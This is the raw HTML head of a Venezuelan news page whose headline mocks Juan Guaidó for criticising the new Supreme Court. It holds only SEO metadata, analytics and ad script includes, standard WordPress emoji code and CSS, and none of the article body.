

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/
body_size: 29155
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="Como el propio ridículo quedó Juan Guaidó, luego que saliera a criticar la designación del nuevo TSJ en redes y los internautas le cayeran encima. Tras la designación del nuevo Tribunal Supremo de Justicia (TSJ) que anunció la Asamblea Nacional, el exdiputado Juan Guaidó compartió opiniones en las redes sociales rechazando el acto, al que" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡LO ACABARON! Guaidó salió a criticar al nuevo TSJ y en redes lo hicieron añicos (+TUITS) - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="Como el propio ridículo quedó Juan Guaidó, luego que saliera a criticar la designación del nuevo TSJ en redes y los internautas le cayeran encima. Tras la designación del nuevo Tribunal Supremo de Justicia (TSJ) que anunció la Asamblea Nacional, el exdiputado Juan Guaidó compartió opiniones en las redes sociales rechazando el acto, al que" />
		<meta property="og:url" content="https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/" />
		<meta property="article:published_time" content="2022-04-27T09:05:22+00:00" />
		<meta property="article:modified_time" content="2022-04-27T09:05:22+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡LO ACABARON! Guaidó salió a criticar al nuevo TSJ y en redes lo hicieron añicos (+TUITS) - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="Como el propio ridículo quedó Juan Guaidó, luego que saliera a criticar la designación del nuevo TSJ en redes y los internautas le cayeran encima. Tras la designación del nuevo Tribunal Supremo de Justicia (TSJ) que anunció la Asamblea Nacional, el exdiputado Juan Guaidó compartió opiniones en las redes sociales rechazando el acto, al que" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/guaido-criticar-nuevo-tsj-hicieron-anicos\/#blogposting","name":"\u00a1LO ACABARON! Guaid\u00f3 sali\u00f3 a criticar al nuevo TSJ y en redes lo hicieron a\u00f1icos (+TUITS) - Noticias Lechuguinos Venezuela","headline":"\u00a1LO ACABARON! Guaid\u00f3 sali\u00f3 a criticar al nuevo TSJ y en redes lo hicieron a\u00f1icos (+TUITS)","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2021\/12\/Guaido-pensativo.jpg","width":1280,"height":720},"datePublished":"2022-04-27T05:05:22-04:00","dateModified":"2022-04-27T05:05:22-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/guaido-criticar-nuevo-tsj-hicieron-anicos\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/guaido-criticar-nuevo-tsj-hicieron-anicos\/#webpage"},"articleSection":"CASOS POLEMICOS, Destacado, Escandalo, Lechuguinos, Los Showseros, Politica, Juan Guaid\u00f3, Lechuguinos, Nuevo TSJ, oposici\u00f3n venezolana, Venezuela"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/guaido-criticar-nuevo-tsj-hicieron-anicos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/guaido-criticar-nuevo-tsj-hicieron-anicos\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/guaido-criticar-nuevo-tsj-hicieron-anicos\/#listItem","position":2,"name":"\u00a1LO ACABARON! Guaid\u00f3 sali\u00f3 a criticar al nuevo TSJ y en redes lo hicieron a\u00f1icos (+TUITS)","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/guaido-criticar-nuevo-tsj-hicieron-anicos\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/guaido-criticar-nuevo-tsj-hicieron-anicos\/#webpage","url":"https:\/\/www.lechuguinos.com\/guaido-criticar-nuevo-tsj-hicieron-anicos\/","name":"\u00a1LO ACABARON! Guaid\u00f3 sali\u00f3 a criticar al nuevo TSJ y en redes lo hicieron a\u00f1icos (+TUITS) - Noticias Lechuguinos Venezuela","description":"Como el propio rid\u00edculo qued\u00f3 Juan Guaid\u00f3, luego que saliera a criticar la designaci\u00f3n del nuevo TSJ en redes y los internautas le cayeran encima. Tras la designaci\u00f3n del nuevo Tribunal Supremo de Justicia (TSJ) que anunci\u00f3 la Asamblea Nacional, el exdiputado Juan Guaid\u00f3 comparti\u00f3 opiniones en las redes sociales rechazando el acto, al que","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/guaido-criticar-nuevo-tsj-hicieron-anicos\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2021\/12\/Guaido-pensativo.jpg","@id":"https:\/\/www.lechuguinos.com\/guaido-criticar-nuevo-tsj-hicieron-anicos\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/guaido-criticar-nuevo-tsj-hicieron-anicos\/#mainImage"},"datePublished":"2022-04-27T05:05:22-04:00","dateModified":"2022-04-27T05:05:22-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2021/12/Guaido-pensativo.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="Como el propio ridículo quedó Guaidó, luego que saliera a criticar la designación del nuevo TSJ en redes y los internautas le cayeran encima." />
	<link rel="canonical" href="https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡LO ACABARON! Guaidó salió a criticar al nuevo TSJ y en redes lo hicieron añicos (+TUITS)" />
	<meta property="og:description" content="Como el propio ridículo quedó Guaidó, luego que saliera a criticar la designación del nuevo TSJ en redes y los internautas le cayeran encima." />
	<meta property="og:url" content="https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2022-04-27T09:05:22+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2021/12/Guaido-pensativo.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/#article","isPartOf":{"@id":"https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡LO ACABARON! Guaidó salió a criticar al nuevo TSJ y en redes lo hicieron añicos (+TUITS)","datePublished":"2022-04-27T09:05:22+00:00","dateModified":"2022-04-27T09:05:22+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/"},"wordCount":368,"commentCount":0,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/12/Guaido-pensativo.jpg","keywords":["Juan Guaidó","Lechuguinos","Nuevo TSJ","oposición venezolana","Venezuela"],"articleSection":["CASOS POLEMICOS","Destacado","Escandalo","Lechuguinos","Los Showseros","Politica"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/","url":"https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/","name":"Guaidó salió a criticar al nuevo TSJ y en redes lo hicieron añicos","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/12/Guaido-pensativo.jpg","datePublished":"2022-04-27T09:05:22+00:00","dateModified":"2022-04-27T09:05:22+00:00","description":"Como el propio ridículo quedó Guaidó, luego que saliera a criticar la designación del nuevo TSJ en redes y los internautas le cayeran encima.","breadcrumb":{"@id":"https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2021/12/Guaido-pensativo.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/12/Guaido-pensativo.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Destacado","item":"https://www.lechuguinos.com/category/destacado/"},{"@type":"ListItem","position":3,"name":"¡LO ACABARON! Guaidó salió a criticar al nuevo TSJ y en redes lo hicieron añicos (+TUITS)"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡LO ACABARON! Guaidó salió a criticar al nuevo TSJ y en redes lo hicieron añicos (+TUITS) del feed" href="https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
